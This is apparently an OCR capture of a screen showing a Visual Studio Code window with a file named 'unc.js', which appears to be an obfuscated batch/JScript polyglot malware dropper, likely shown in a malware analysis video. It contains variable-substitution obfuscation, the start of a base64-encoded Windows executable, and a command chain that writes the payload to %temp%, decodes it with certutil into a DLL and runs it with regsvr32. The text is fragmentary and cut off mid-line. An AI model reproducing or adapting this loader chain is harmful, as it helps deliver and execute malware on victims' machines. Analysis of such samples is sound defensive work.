 Menu
Applications Places System
● cd %temp% &echo adviserake • Untitled-1 - unc.js - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Welcome
JS unc.js
JS unc.js
cd %temp% &echo adviserake Untitled-1
1
JS unc.js > ...
12 set adviserakeawesomelikeable=d
13 set adviserakesteppretend=x
14 set adviserakeancienttumble=f
15 set adviserakebalanceterrify=j
16 set adviserakedividegiraffe=q
17 set adviserakelaughablepancake=e
18 set adviserakepigutopian=i
19 set adviserakegunarrange=h
20 set adviserakepreachmaniacal=y
21 set adviserakesickgrass=o
22 set adviserakecampshrill=a
23 set adviserakelineshake=t
24 set adviserakephobicscarf=w
25 set adviserakefaceelite=r
26 set adviserakeattemptpassenger=p
27 set adviserakelooselighten=b
28 TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
29 %adviserakecountfield%%adviserakeawesomelikeable% %temp% &%adviserak
30 %adviserakeancienttumble%%adviserakepigutopian%%adviserakelettersmat
31 %adviserakecountfield%%adviserakelaughablepancake%%adviserakefaceeli
32 %adviserakefaceelite%%adviserakelaughablepancake%%adviserakescaredma
33 */ //adviserake
34 adviserake=[];adviserake['lettersmatter']='n';adviserake['fantasticp
1 cd %temp% &echo adviserake
2 findstr /V adviserake "%0" > jumpyflame
3 certutil -f -decode jumpyflame rosecomb.dll &echo adviserake
4 regsvr32 rosecomb.dll &echo adviserake
0 0 0
Ln 4, Col 22 (20 selected) Spaces: 4 UTF-8 Security
[Terminal]
● cd %temp% &echo ...